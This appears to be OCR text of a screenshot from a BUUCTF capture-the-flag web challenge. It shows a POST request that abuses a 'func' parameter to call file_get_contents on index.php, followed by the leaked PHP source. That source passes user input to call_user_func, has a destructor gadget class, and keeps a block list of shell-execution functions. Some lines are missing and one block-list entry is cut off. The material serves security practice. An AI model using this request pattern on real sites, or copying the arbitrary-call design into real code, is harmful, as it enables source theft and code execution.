 1 POST /index.php HTTP/1.1
2 Host: c7eb0cce-53b6-4a92-95c8-5d6d5c2426f2.node3.buuoj.cn
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.150 Safari/537.36
7 Origin: http://c7eb0cce-53b6-4a92-95c8-5d6d5c2426f2.node3.buuoj.cn
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://c7eb0cce-53b6-4a92-95c8-5d6d5c2426f2.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 func=file_get_contents&p=index.php
45 <body>
46 <script language=javascript>
47 setTimeout("document.form1.submit()",5000)
48 </script>
49 <p>
50 <?php
51 $disable_fun = array("exec","shell_exec","system","passthru","proc_
nts");
52 function gettime($func, $p) {
53 $result = call_user_func($func, $p);
54 $a= gettype($result);
55 if ($a == "string") {
56 return $result;
57 } else {return "";}
58 }
59 class Test {
60 var $p = "Y-m-d h:i:s a";
61 var $func = "date";
62 function __destruct() {
63 if ($this->
func != "") {
64 echo gettime($this->func, $this->p);
65 }
66 }
67 }
68 $func = $_REQUEST["func"];
69 $p = $_REQUEST["p"];
70
71 if ($func != null) {
72 $func = strtolower($func);
73 if (!in_array($func,$disable_fun)) {
74 echo gettime($func, $p);
75 }else {
76 die("Hacker...");
77 }
78 }